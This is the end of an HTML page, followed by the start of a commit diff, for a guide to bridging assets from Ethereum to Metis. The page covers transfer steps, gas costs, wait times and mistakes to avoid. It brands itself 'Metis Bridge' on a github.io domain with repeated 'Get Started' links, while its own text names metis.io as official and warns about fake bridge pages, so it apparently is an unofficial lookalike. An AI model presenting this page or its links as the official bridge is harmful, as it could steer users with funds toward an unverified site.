  width: 1100px;
  height: 600px;
  opacity: 0.45;
}
.hero--gradient h1 {
  background: linear-gradient(135deg, var(--text) 30%, var(--primary) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

/* ═══ SPLIT ═══ */
.hero--split {
  text-align: left;
  padding: 80px var(--container-padding) 64px;
}
.hero--split .hero-inner {
  display: grid;
  grid-template-columns: 1.2fr 1fr;
  gap: 48px;
  align-items: center;
  max-width: var(--page-width);
}
.hero--split .hero-subtitle {
  margin: 0 0 32px;
  max-width: none;
}
.hero--split .hero-cta { justify-content: flex-start; }
.hero-visual {
  background: linear-gradient(135deg, var(--bg-card) 0%, var(--primary-light) 100%);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  aspect-ratio: 4/3;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--text-muted);
  font-size: 0.85rem;
  position: relative;
  overflow: hidden;
}
.hero-visual::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, transparent 40%, var(--primary-glow) 100%);
}

/* ═══ MINIMAL ═══ */
.hero--minimal {
  padding: 56px var(--container-padding) 40px;
}
.hero--minimal::before { display: none; }
.hero--minimal::after { opacity: 0.5; }
.hero--minimal .hero-subtitle { margin-bottom: 0; }
.hero--minimal .hero-inner { max-width: 640px; }

/* ═══ Responsive ═══ */
@media (max-width: 768px) {
  .hero { padding: 72px var(--container-padding) 48px; }
  .hero-subtitle { font-size: 1.05rem; }
  .hero--gradient { padding: 88px var(--container-padding) 56px; }
  .hero--split .hero-inner { grid-template-columns: 1fr; text-align: center; }
  .hero--split .hero-cta { justify-content: center; }
  .hero-visual { display: none; }
}
/* ── FAQ Section ── */
.faq-section { scroll-margin-top: 72px; }
.faq-section h2 {
  margin-bottom: 24px;
}
.faq-list {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

/* ── FAQ Grid variant ── */
.faq-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 14px;
}
.faq-grid .faq-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 22px;
  transition: border-color 0.2s;
}
.faq-grid .faq-card:hover {
  border-color: var(--border-hover);
}
.faq-grid .faq-card h4 {
  color: var(--text);
  font-size: 0.95rem;
  margin-bottom: 10px;
}
.faq-grid .faq-card p {
  color: var(--text-2);
  font-size: 0.9rem;
  margin: 0;
  line-height: 1.6;
}

/* ── Table of Contents ── */
.toc {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 24px 28px;
  margin-bottom: var(--section-gap);
}
.toc-title {
  font-family: var(--font-heading);
  font-size: 0.85rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  margin-bottom: 16px;
  padding-bottom: 12px;
  border-bottom: 1px solid var(--border);
}
.toc-list {
  padding-left: 0;
  margin: 0;
  counter-reset: toc;
  list-style: none;
}
.toc-list li {
  counter-increment: toc;
  margin-bottom: 4px;
}
.toc-list li a {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 8px 12px;
  color: var(--text-2);
  text-decoration: none;
  font-size: 0.9rem;
  border-radius: var(--radius-sm);
  transition: color 0.2s, background 0.2s;
}
.toc-list li a:hover {
  color: var(--primary);
  background: var(--primary-light);
}
.toc-list li a::before {
  content: counter(toc, decimal-leading-zero);
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--text-muted);
  min-width: 24px;
}

@media (max-width: 600px) {
  .faq-grid { grid-template-columns: 1fr; }
}
/* ── Key Takeaway / Blockquote ── */
.key-takeaway {
  padding: 24px 28px;
  background: var(--bg-card);
  border-left: 3px solid var(--primary);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  margin: 28px 0;
  position: relative;
}
.key-takeaway::before {
  content: '\201C';
  position: absolute;
  top: 8px;
  left: 12px;
  font-size: 3rem;
  color: var(--primary-glow);
  font-family: Georgia, serif;
  line-height: 1;
}
.key-takeaway p {
  font-size: 1.05rem;
  font-style: italic;
  color: var(--text);
  margin: 0;
  line-height: 1.65;
  padding-left: 8px;
}

/* ── Definition Box ── */
.definition-box {
  padding: 22px 26px;
  background: var(--primary-light);
  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
  border-radius: var(--radius-md);
  margin-bottom: 28px;
}
.definition-box p {
  margin: 0;
  color: var(--text);
  line-height: 1.7;
}
.definition-box strong {
  color: var(--primary);
}
/* ── Trust Section ── */
.trust-section { scroll-margin-top: 72px; }
.trust-points {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-top: 20px;
}
.trust-point {
  display: flex;
  align-items: flex-start;
  gap: 14px;
  padding: 16px 20px;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-left: 3px solid var(--primary);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  font-size: 0.9rem;
  color: var(--text-2);
  line-height: 1.6;
  transition: border-color 0.2s;
}
.trust-point:hover {
  border-left-color: var(--primary-hover);
}
.trust-point::before {
  content: '\2713';
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 24px;
  height: 24px;
  background: var(--primary-light);
  color: var(--primary);
  font-weight: 700;
  font-size: 0.75rem;
  border-radius: 50%;
  flex-shrink: 0;
}

/* ── Disclaimer ── */
.disclaimer-block {
  padding: 18px 22px;
  background: var(--bg-subtle);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  margin-top: 28px;
}
.disclaimer-block p {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin: 0;
  line-height: 1.65;
}
.disclaimer-block strong {
  color: var(--text-2);
}

:root {
  --primary: #8A5CFF;
  --primary-hover: #754ed8;
  --primary-dim: #6040b2;
  --primary-glow: rgba(138,92,255,0.12);
  --primary-light: rgba(138,92,255,0.08);
  --cta-bg: linear-gradient(135deg, #8A5CFF, #754ed8);
  --cta-glow: rgba(138,92,255,0.25);
}
:root { --font-heading: 'Space Grotesk', -apple-system, sans-serif; --font-body: 'Inter', -apple-system, sans-serif; }

  </style>
</head>
<body class="">
  <div class="progress-bar" id="progress"></div>
  
  <nav class="nav">
  <div class="nav-inner page-wrapper">
    <a href="/" class="nav-brand">Metis Bridge</a>
    <div class="nav-links" id="nav-links">
      <a href="#what-metis-bridge-does">What Metis Bridge</a>
      <a href="#how-the-ethereum-to-metis-flow-works">How the Ethereum</a>
      <a href="#the-real-cost-of-bridging-to-metis">The Real Cost</a>
      <div class="nav-more">
        <button class="nav-more-btn" id="nav-more-btn">More <span class="nav-more-arrow">&#9662;</span></button>
        <div class="nav-more-dropdown" id="nav-more-dropdown">
          <a href="#expected-wait-times-and-finality">Expected Wait Times</a>
        <a href="#what-can-go-wrong-with-a-metis-token-bridge">What Can Go</a>
        <a href="#a-practical-checklist-before-you-bridge-assets-to-metis">A Practical Checklist</a>
        <a href="#metis-bridge-compared-with-alternative-routes">Metis Bridge Compared</a>
        <a href="#faq">FAQ</a>
        </div>
      </div>
      <a href="/metis-bridge/" class="cta-pill">Get Started</a>
    </div>
    <button class="nav-toggle" id="nav-toggle" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </div>
</nav>

<section class="hero hero--gradient noise-overlay">
  <div class="hero-inner">
    <div class="hero-badge"><span class="dot"></span> Live DeFi Rates</div>
    <h1>Metis Bridge Explained: How to Move Assets Between Ethereum and Metis Safely</h1>
    <p class="hero-subtitle">Metis Bridge is the standard path for moving supported assets from Ethereum mainnet to Metis Andromeda, but the real friction comes from approval steps, gas fees, and waiting for finality. This guide walks through the exact flow, common failure points, and what to check before you bridge.</p>
    <div class="hero-cta"><a href="/metis-bridge/" class="cta-button">Explore Metis Bridge &rarr;</a></div>
    
  </div>
</section>
<main class="page-wrapper">
<nav class="toc" aria-label="Table of Contents">
  <h2 class="toc-title">Contents</h2>
  <ol class="toc-list">
    <li><a href="#what-metis-bridge-does">What Metis Bridge Does</a></li>
    <li><a href="#how-the-ethereum-to-metis-flow-works">How the Ethereum to Metis Flow Works</a></li>
    <li><a href="#the-real-cost-of-bridging-to-metis">The Real Cost of Bridging to Metis</a></li>
    <li><a href="#expected-wait-times-and-finality">Expected Wait Times and Finality</a></li>
    <li><a href="#what-can-go-wrong-with-a-metis-token-bridge">What Can Go Wrong with a Metis Token Bridge</a></li>
    <li><a href="#a-practical-checklist-before-you-bridge-assets-to-metis">A Practical Checklist Before You Bridge Assets to Metis</a></li>
    <li><a href="#metis-bridge-compared-with-alternative-routes">Metis Bridge Compared with Alternative Routes</a></li>
    <li><a href="#comparison">Comparison</a></li>
    <li><a href="#faq">FAQ</a></li>
  </ol>
</nav>

<section class="content-section" id="what-metis-bridge-does">
  <h2>What Metis Bridge Does</h2>
  <p class="capsule">Metis Bridge enables a cross-chain transfer between Ethereum mainnet and Metis Andromeda by locking or processing assets on one network and making them available on the other after confirmations. It is mainly used to move ETH or supported tokens into the Metis ecosystem for lower-cost activity.</p>
  <p class="evidence">Ethereum.org notes that bridges connect assets and data across networks but add trust and security assumptions compared with staying on one chain.</p>
  <p><strong>Metis Bridge</strong> is the tool users rely on when they need to bridge assets to Metis from Ethereum mainnet without sending tokens directly to an incompatible address. Instead of a normal wallet transfer, the bridge coordinates a <strong>cross-chain transfer</strong> that respects network confirmation rules and transaction finality.</p><p>That matters because Ethereum and Metis Andromeda maintain separate state. If you want to deposit to Metis for DeFi, trading, or payments, you generally need an <strong>Ethereum to Metis bridge</strong> rather than a direct token send. The <a href="https://ethereum.org/en/bridges/"><a href="https://ethereum.org/en/bridges/" target="_blank" rel="noopener noreferrer">Ethereum bridge overview</a></a> explains why bridges exist and why they introduce extra operational and security considerations.</p><p>In practice, users care about four variables:</p><ul><li><strong>Supported assets</strong> such as ETH or USDT</li><li><strong>Bridge fee</strong> plus Ethereum gas fees</li><li><strong>Bridge transaction time</strong> before funds appear</li><li><strong>Wallet network switch</strong> steps after the transfer completes</li></ul><p></p>
  <div class="subsection"><h3>Why users bridge to Metis</h3><p>Most users bridge funds to Metis to access lower-cost execution than Ethereum mainnet. That makes sense for smaller swaps, DeFi deposits, or repeated transactions where Ethereum gas fees would otherwise dominate the economics.</p></div>
<div class="subsection"><h3>Why direct transfers fail</h3><p>A standard token transfer from Ethereum to a Metis address does not create a usable balance on Metis. You need the bridge logic to recognize the source chain, process the asset, and credit the destination environment correctly.</p></div>

</section>

<section class="content-section" id="how-the-ethereum-to-metis-flow-works">
  <h2>How the Ethereum to Metis Flow Works</h2>
  <p class="capsule">A bridge to Metis usually follows a fixed flow: connect wallet, select source and destination networks, choose a supported token, approve if required, submit the bridge transaction, and wait for confirmations before switching your wallet to Metis.</p>
  <div class="steps">
    <div class="step"><div class="step-content"><h4>Connect wallet</h4><p>Open the bridge interface and connect MetaMask or another supported wallet with Ethereum mainnet selected.</p></div></div>
<div class="step"><div class="step-content"><h4>Choose networks and token</h4><p>Set Ethereum as the source, Metis Andromeda as the destination, then select ETH, USDT, or another supported asset.</p></div></div>
<div class="step"><div class="step-content"><h4>Approve if required</h4><p>If the token is an ERC-20, approve the bridge smart contract before depositing.</p></div></div>
<div class="step"><div class="step-content"><h4>Confirm and wait</h4><p>Submit the transaction, monitor Ethereum confirmations, then switch your wallet to Metis to check the received balance.</p></div></div>

  </div>
</section>

<section class="content-section section--cards" id="the-real-cost-of-bridging-to-metis">
  <h2>The Real Cost of Bridging to Metis</h2>
  <p class="capsule">The cost to use Metis Bridge is usually a combination of Ethereum gas fees and any bridge-related processing cost. For most users, Ethereum gas is the largest variable, especially during network congestion.</p>
  <div class="card-grid">
    <div class="card"><h4>Approval gas</h4><p>Paid when you authorize the smart contract to use an ERC-20 token.</p><span class="highlight">Applies mainly to USDT and other non-native assets</span></div>
<div class="card"><h4>Deposit gas</h4><p>Paid when you actually submit the bridge transaction on Ethereum.</p><span class="highlight">Required for every bridge initiation</span></div>
<div class="card"><h4>Economic fit</h4><p>Small transfers can be inefficient if gas consumes a large share of the value moved.</p><span class="highlight">Always compare fees against amount bridged</span></div>

  </div>
</section>

<div class="cta-inline">
  <p>If you want the shortest path for moving funds, review the transfer steps and fee variables before signing anything.</p>
  <a href="/metis-bridge/" class="cta-button">Compare Metis Bridge Options &rarr;</a>
</div>

<section class="content-section" id="expected-wait-times-and-finality">
  <h2>Expected Wait Times and Finality</h2>
  <p class="capsule">Bridge transaction time depends on source-chain confirmation requirements, destination processing, and whether the transfer is moving into Metis or withdrawing back to Ethereum. Deposits to Metis are typically faster than withdrawals that require longer security windows.</p>
  <p class="evidence">Bridges commonly separate source-chain confirmation from destination availability, so wallet users may see finality on one network before the balance appears on the other.</p>
  <p>Speed is where many users get confused. A transaction can be confirmed on Ethereum but still not be spendable on Metis until the bridge completes its internal process.</p><p>For deposits to Metis, the waiting period is usually driven by Ethereum confirmation requirements. For a withdraw to Ethereum, the timeline can be materially longer because the bridge may enforce additional security or challenge periods before release on mainnet.</p><p>This is why a delayed transfer is not automatically a failed one. Check the source transaction hash first, then the bridge status, then whether your wallet is connected to the correct destination network.</p>
  <div class="subsection"><h3>Deposit to Metis versus withdraw to Ethereum</h3><p>Moving funds from Ethereum mainnet into Metis Andromeda is usually the simpler direction. Exiting back to Ethereum can take longer because the system prioritizes security assumptions before releasing assets on the more expensive base layer.</p></div>
<div class="subsection"><h3>What to check during a delay</h3><p>Start with the source transaction in your wallet. Then confirm whether the bridge interface shows processing, pending, or completed status. Finally, do a wallet network switch to Metis, since users often think funds are missing when the balance is simply displayed on the wrong chain.</p></div>
<blockquote class="key-takeaway">
  <p>Smart contracts may contain vulnerabilities, and bridge designs can introduce additional risks around moving assets between networks. Users should understand the mechanism before transacting. — Ethereum.org, Bridges overview</p>
</blockquote>

</section>

<section class="content-section" id="what-can-go-wrong-with-a-metis-token-bridge">
  <h2>What Can Go Wrong with a Metis Token Bridge</h2>
  <p class="capsule">Most bridge problems come from user-side errors rather than chain failure: wrong network selection, unsupported assets, inadequate gas, approval confusion, or assuming a pending transfer is lost before the waiting window ends.</p>
  <p class="evidence">Phishing and interface spoofing are recurring risks in crypto, which is why using official project pages and verified documentation matters as much as understanding the transaction flow.</p>
  <p><strong>Bridge security risks</strong> and operational mistakes are the two categories to watch. Security risk comes from the bridge architecture and smart contract assumptions. Operational risk comes from simple errors that users can usually prevent.</p><ul><li>Sending an unsupported asset</li><li>Using the wrong source or destination chain</li><li>Running out of ETH for gas fees</li><li>Stopping after approval and forgetting the actual deposit step</li><li>Assuming a bridge stuck transaction is permanent before confirmations finish</li></ul><p>The official <a href="https://www.metis.io/"><a href="https://www.metis.io/" target="_blank" rel="noopener noreferrer">Metis official website</a></a> is a better starting point than third-party clones when you need to confirm the correct product entry points and ecosystem context. Fake bridge pages remain a practical phishing risk in DeFi.</p>
  <div class="subsection"><h3>The most common user mistake</h3><p>The biggest operational error is treating approval as the final transfer. Approval only authorizes token spending. You still need to confirm the deposit transaction to bridge funds.</p></div>
<div class="subsection"><h3>When a transaction is not actually stuck</h3><p>If the source-chain transaction is confirmed and the bridge still shows pending, the issue may simply be bridge transaction time rather than failure. Wait for the stated confirmation threshold before trying support or retry actions.</p></div>

</section>

<section class="content-section" id="a-practical-checklist-before-you-bridge-assets-to-metis">
  <h2>A Practical Checklist Before You Bridge Assets to Metis</h2>
  <p class="capsule">A short pre-flight check prevents most failed transfers: verify network setup, keep enough ETH for gas, confirm token support, use the official bridge entry point, and record the transaction hash until the transfer completes.</p>
  <div class="steps">
    <div class="step"><div class="step-content"><h4>Verify chain settings</h4><p>Check MetaMask network details and make sure you can switch cleanly between Ethereum mainnet and Metis Andromeda.</p></div></div>
<div class="step"><div class="step-content"><h4>Confirm token support</h4><p>Do not assume every token is supported. Review the bridge interface before approving any contract interaction.</p></div></div>
<div class="step"><div class="step-content"><h4>Budget for gas</h4><p>Keep enough ETH on Ethereum for approval and deposit if the asset is an ERC-20.</p></div></div>
<div class="step"><div class="step-content"><h4>Track completion</h4><p>Save the transaction hash and wait through the full confirmation window before troubleshooting.</p></div></div>

  </div>
</section>

<section class="content-section" id="metis-bridge-compared-with-alternative-routes">
  <h2>Metis Bridge Compared with Alternative Routes</h2>
  <p class="capsule">The direct Metis Bridge path is usually the most straightforward for Ethereum-to-Metis transfers, while alternative routes through exchanges or aggregators may add convenience or more options but also introduce extra custody, routing, or fee trade-offs.</p>
  <p class="evidence">Every added route layer changes one or more variables: custody, execution path, supported assets, fees, or troubleshooting complexity.</p>
  <p>Users do have alternatives, but each one changes the risk profile. The native bridge route is usually the clearest option when your goal is a direct token transfer between Ethereum mainnet and Metis Andromeda.</p><p>Alternative paths include centralized exchanges that support deposits and withdrawals on Metis, or third-party bridge and routing tools that may optimize liquidity routing across multiple chains. Those options can be useful, but they also add another layer of dependency, fee logic, or custody.</p><p>If your priority is directness and fewer moving parts, the official bridge route is often the cleaner choice. If your priority is route flexibility, compare the operational trade-offs carefully.</p>
  <div class="subsection"><h3>When the official route is usually best</h3><p>If you are moving standard assets from Ethereum to Metis and want the most direct process, the native path is generally easier to validate and troubleshoot.</p></div>
<div class="subsection"><h3>When alternatives may make sense</h3><p>If the asset is unsupported, if you already hold funds on an exchange, or if route optimization matters more than simplicity, a third-party option can be reasonable after due diligence.</p></div>

</section>

<section class="content-section comparison-section" id="comparison">
  <h2>Metis Bridge Route Comparison</h2>
  <p class="capsule">For a direct bridge to Metis, the official route is usually the simplest to validate. Alternatives may help with flexibility, but they add custody or routing complexity.</p>
  <div class="table-wrap">
    <table>
      <thead>
        <tr><th>Route</th><th>Best for</th><th>Main trade-off</th><th>Typical friction</th></tr>
      </thead>
      <tbody>
        <tr><td>Official Metis Bridge</td><td>Direct Ethereum to Metis transfers</td><td>Depends on bridge confirmation windows</td><td>Approval step for ERC-20 assets</td></tr>
<tr><td>Centralized exchange route</td><td>Users already holding assets on an exchange</td><td>Adds custody risk</td><td>Deposit and withdrawal processing</td></tr>
<tr><td>Third-party bridge aggregator</td><td>Users comparing multiple routes</td><td>More routing complexity</td><td>Variable fees and supported assets</td></tr>

      </tbody>
    </table>
  </div>
</section>

<section class="content-section faq-section" id="faq">
  <h2>Metis Bridge FAQ</h2>
  <div class="faq-list">
    <details><summary>How do you use Metis Bridge to move tokens from Ethereum to Metis?</summary><div><p>To use Metis Bridge, connect your wallet, choose Ethereum as the source and Metis as the destination, select a supported token, enter the amount, approve the token if needed, and confirm the bridge transaction. Then wait for Ethereum confirmations before the funds arrive on Metis.</p></div></details>
<details><summary>How long does a Metis Bridge transfer usually take?</summary><div><p>The timing depends on Ethereum confirmation requirements and the bridge processing window. Deposits to Metis are often faster than withdrawals back to Ethereum, which can require longer waiting periods before release.</p></div></details>
<details><summary>Why is my Metis Bridge transaction still pending?</summary><div><p>A pending status does not always mean failure. Check whether the source transaction confirmed on Ethereum, confirm that you completed both approval and deposit if using an ERC-20, and make sure you switched your wallet to the Metis network before checking the balance.</p></div></details>
<details><summary>Do you need ETH to bridge USDT or other tokens to Metis?</summary><div><p>Yes. Even if you are moving USDT, you still need ETH on Ethereum mainnet to pay gas fees for approval and deposit transactions. Without enough ETH, the token transfer cannot complete.</p></div></details>
<details><summary>Is Metis Bridge safe to use?</summary><div><p>It can be used safely if you verify the official interface, confirm the destination network, and understand that bridges carry smart contract and cross-chain risks. Ethereum&#x27;s guidance on &lt;a href=&quot;https://ethereum.org/en/bridges/&quot;&gt;bridge security considerations&lt;/a&gt; is worth reviewing before larger transfers.</p></div></details>
<details><summary>Where can I verify official Metis Bridge documentation?</summary><div><p>Use the official Metis documentation and project site rather than third-party summaries. Start with &lt;a href=&quot;https://docs.metis.io/&quot;&gt;Metis documentation&lt;/a&gt; for technical guidance and &lt;a href=&quot;https://www.metis.io/&quot;&gt;Metis official website&lt;/a&gt; for ecosystem references.</p></div></details>

  </div>
</section>

<div class="disclaimer-block">
  <p><strong>Disclaimer:</strong> This content is for informational purposes only and is not investment, legal, or tax advice. Cross-chain transfers involve technical and financial risk, including smart contract failure, phishing, unsupported asset loss, and delays tied to network confirmation or bridge design. Always verify official documentation and test with a small amount first.</p>
</div>

<section class="cta-section" id="cta">
  <div class="cta-inner">
    <h2>Ready to review the process end to end?</h2>
    <p>See the transfer flow, compare costs, and avoid the setup mistakes that delay deposits to Metis.</p>
    <a href="/metis-bridge/" class="cta-button">Get Started with Metis Bridge &rarr;</a>
  </div>
</section>

</main>
<footer class="footer">
  <div class="page-wrapper">
    <div class="footer-inner">
      <p class="footer-copy">&copy; Metis Bridge</p>
      
      <p class="footer-updated">Last updated: 2026-03-25</p>
    </div>
  </div>
</footer>

  <button class="back-top" id="btt" aria-label="Back to top">&uarr;</button>
  <script>
    /* Progress bar */
    window.addEventListener('scroll',function(){var s=document.documentElement,t=s.scrollHeight-s.clientHeight;document.getElementById('progress').style.width=t?((s.scrollTop/t)*100)+'%':'0%'});
    /* Back to top */
    var btt=document.getElementById('btt');window.addEventListener('scroll',function(){btt.classList.toggle('visible',window.scrollY>400)});btt.addEventListener('click',function(){window.scrollTo({top:0,behavior:'smooth'})});
    
/* Nav toggle */
var nt=document.getElementById('nav-toggle'),nl=document.getElementById('nav-links');
if(nt&&nl){nt.addEventListener('click',function(){nl.classList.toggle('open')})}
/* Nav More dropdown */
var nm=document.getElementById('nav-more-btn'),nd=nm&&nm.closest('.nav-more');
if(nm&&nd){nm.addEventListener('click',function(e){e.stopPropagation();nd.classList.toggle('open')});document.addEventListener('click',function(){nd.classList.remove('open')})}
/* Nav auto-hide on scroll */
var nav=document.querySelector('.nav--auto-hide');
if(nav){var ls=0;window.addEventListener('scroll',function(){var c=window.scrollY;if(c>ls&&c>80){nav.classList.add('nav--hidden')}else{nav.classList.remove('nav--hidden')}ls=c})}
/* Nav transparent until scroll */
var tn=document.querySelector('.nav--transparent');
if(tn){window.addEventListener('scroll',function(){tn.classList.toggle('nav--scrolled',window.scrollY>60)})}
/* Sticky CTA show on scroll */
var sc=document.querySelector('.cta-sticky');
if(sc){window.addEventListener('scroll',function(){sc.classList.toggle('visible',window.scrollY>800)})}
/* Scroll fade-in animations */
var io=new IntersectionObserver(function(e){e.forEach(function(x){if(x.isIntersecting){x.target.classList.add('visible');io.unobserve(x.target)}})},{threshold:0.08,rootMargin:'0px 0px -40px 0px'});
document.querySelectorAll('.content-section,.card,.step,.faq-section,.cta-section,.trust-section,.comparison-section,.pros-cons-section,.toc,.pricing-section,.testimonials-section,.stats-bar').forEach(function(el){el.classList.add('fade-in');io.observe(el)});
/* CoinGecko price ticker */
var ticker=document.getElementById('price-ticker');
if(ticker){var coins=['bitcoin','ethereum','matic-network','solana','binancecoin'];function updTicker(){fetch('https://api.coingecko.com/api/v3/simple/price?ids='+coins.join(',')+'&vs_currencies=usd&include_24hr_change=true').then(function(r){return r.json()}).then(function(d){var h='';coins.forEach(function(c){if(d[c]){var p=d[c].usd,ch=d[c].usd_24h_change||0,cl=ch>=0?'ticker-up':'ticker-down',nm=c.split('-')[0].toUpperCase();h+='<span class="ticker-item"><b>'+nm+'</b> $'+p.toLocaleString(undefined,{minimumFractionDigits:2,maximumFractionDigits:2})+' <span class="'+cl+'">'+(ch>=0?'+':'')+ch.toFixed(1)+'%</span></span>'}});document.getElementById('ticker-items').innerHTML=h}).catch(function(){})}updTicker();setInterval(updTicker,60000)}

  </script>
</body>
</html>

==== commit 6c6919f3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,1715 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Metis Bridge — Fees, Steps and Safer Transfers</title>
-  <meta name="description" content="Metis Bridge helps you transfer assets between Ethereum and Metis. Learn fees, steps, risks, and best practices before you bridge.">
-  <link rel="canonical" href="https://metis-bridge.github.io/">
-  <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
-  <meta property="og:title" content="Metis Bridge — Fees, Steps and Safer Transfers">
-  <meta property="og:description" content="Metis Bridge helps you transfer assets between Ethereum and Metis. Learn fees, steps, risks, and best practices before you bridge.">
-  <meta property="og:url" content="https://metis-bridge.github.io/">
-  <meta property="og:type" content="article">
-  <script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebPage", "name": "Metis Bridge — Fees, Steps and Safer Transfers", "description": "Metis Bridge helps you transfer assets between Ethereum and Metis. Learn fees, steps, risks, and best practices before you bridge.", "url": "https://metis-bridge.github.io/", "inLanguage": "en"}, {"@type": "BreadcrumbList", "itemListElement": [{"@type": "ListItem", "position": 1, "name": "Home", "item": "https://"}, {"@type": "ListItem", "position": 2, "name": "Metis Bridge — Fees, Steps and Safer Transfers"}]}, {"@type": "FAQPage", "mainEntity": [{"@type": "Question", "name": "How do you use Metis Bridge to move tokens from Ethereum to Metis?", "acceptedAnswer": {"@type": "Answer", "text": "To use Metis Bridge, connect your wallet, choose Ethereum as the source and Metis as the destination, select a supported token, enter the amount, approve the token if needed, and confirm the bridge transaction. Then wait for Ethereum confirmations before the funds arrive on Metis."}}, {"@type": "Question", "name": "How long does a Metis Bridge transfer usually take?", "acceptedAnswer": {"@type": "Answer", "text": "The timing depends on Ethereum confirmation requirements and the bridge processing window. Deposits to Metis are often faster than withdrawals back to Ethereum, which can require longer waiting periods before release."}}, {"@type": "Question", "name": "Why is my Metis Bridge transaction still pending?", "acceptedAnswer": {"@type": "Answer", "text": "A pending status does not always mean failure. Check whether the source transaction confirmed on Ethereum, confirm that you completed both approval and deposit if using an ERC-20, and make sure you switched your wallet to the Metis network before checking the balance."}}, {"@type": "Question", "name": "Do you need ETH to bridge USDT or other tokens to Metis?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Even if you are moving USDT, you still need ETH on Ethereum mainnet to pay gas fees for approval and deposit transactions. Without enough ETH, the token transfer cannot complete."}}, {"@type": "Question", "name": "Is Metis Bridge safe to use?", "acceptedAnswer": {"@type": "Answer", "text": "It can be used safely if you verify the official interface, confirm the destination network, and understand that bridges carry smart contract and cross-chain risks. Ethereum's guidance on <a href=\"https://ethereum.org/en/bridges/\">bridge security considerations</a> is worth reviewing before larger transfers."}}, {"@type": "Question", "name": "Where can I verify official Metis Bridge documentation?", "acceptedAnswer": {"@type": "Answer", "text": "Use the official Metis documentation and project site rather than third-party summaries. Start with <a href=\"https://docs.metis.io/\">Metis documentation</a> for technical guidance and <a href=\"https://www.metis.io/\">Metis official website</a> for ecosystem references."}}]}]}</script>
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700;800&display=swap" rel="stylesheet">
-  <style>
-    /* ═══ BASE THEME — Component Framework ═══ */
-/* All components use these CSS variables. */
-/* Theme presets override specific values.  */
-/* Assembler injects --primary from AI.     */
-
-/* ── Reset ── */
-*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-
-:root {
-  /* ── CTA fallback ── */
-  --cta-bg: linear-gradient(135deg, #6366f1, #4f46e5);
-  --cta-text: #fff;
-  --cta-glow: rgba(99,102,241,0.25);
-
-  /* ── Shadows (fallback — presets may override) ── */
-  --shadow-sm: 0 1px 3px rgba(0,0,0,0.3);
-  --shadow-md: 0 4px 20px rgba(0,0,0,0.3);
-  --shadow-lg: 0 8px 40px rgba(0,0,0,0.4);
-
-  /* ── Radius ── */
-  --radius-sm: 8px;
-  --radius-md: 12px;
-  --radius-lg: 16px;
-  --radius-xl: 24px;
-
-  /* ── Typography (sizing only — fonts set by preset + assembler) ── */
-  --font-mono: 'JetBrains Mono', monospace;
-  --font-size: 17px;
-  --line-height: 1.7;
-
-  /* ── Layout ── */
-  --content-width: 760px;
-  --page-width: 1100px;
-  --section-gap: 56px;
-  --container-padding: 24px;
-}
-
-/* ── Base Typography ── */
-html { scroll-behavior: smooth; }
-
-body {
-  font-family: var(--font-body);
-  font-size: var(--font-size);
-  line-height: var(--line-height);
-  color: var(--text);
-  background: var(--bg);
-  -webkit-font-smoothing: antialiased;
-  -moz-osx-font-smoothing: grayscale;
-}
-
-h1, h2, h3, h4 {
-  font-family: var(--font-heading);
-  line-height: 1.25;
-  color: var(--text);
-}
-
-h1 { font-size: clamp(2rem, 5vw, 3rem); font-weight: 700; }
-h2 { font-size: clamp(1.5rem, 3vw, 2rem); font-weight: 700; margin-bottom: 16px; }
-h3 { font-size: clamp(1.1rem, 2vw, 1.35rem); font-weight: 600; margin-bottom: 10px; }
-h4 { font-size: 1.05rem; font-weight: 600; margin-bottom: 8px; }
-
-p { margin-bottom: 1em; color: var(--text-2); }
-p:last-child { margin-bottom: 0; }
-
-a { color: var(--primary); text-decoration: none; transition: color 0.2s; }
-a:hover { color: var(--primary-hover); }
-
-strong { color: var(--text); font-weight: 600; }
-
-ul, ol { padding-left: 1.5em; margin-bottom: 1em; color: var(--text-2); }
-li { margin-bottom: 0.4em; }
-li::marker { color: var(--primary); }
-
-/* ── Layout Containers ── */
-.page-wrapper {
-  max-width: var(--content-width);
-  margin: 0 auto;
-  padding: 0 var(--container-padding);
-}
-
-/* Full-width wrapper for hero, CTA sections */
-.full-width {
-  max-width: var(--page-width);
-  margin: 0 auto;
-  padding: 0 var(--container-padding);
-}
-
-main {
-  padding: var(--section-gap) 0;
-}
-
-main > section,
-main > .component {
-  margin-bottom: var(--section-gap);
-}
-
-/* ── Card Base ── */
-.card {
-  background: var(--bg-card);
-  border: 1px solid var(--border);
-  border-radius: var(--radius-md);
-  padding: 28px;
-  transition: all 0.25s ease;
-  position: relative;
-}
-.card:hover {
-  background: var(--bg-card-hover);
-  border-color: var(--primary-glow);
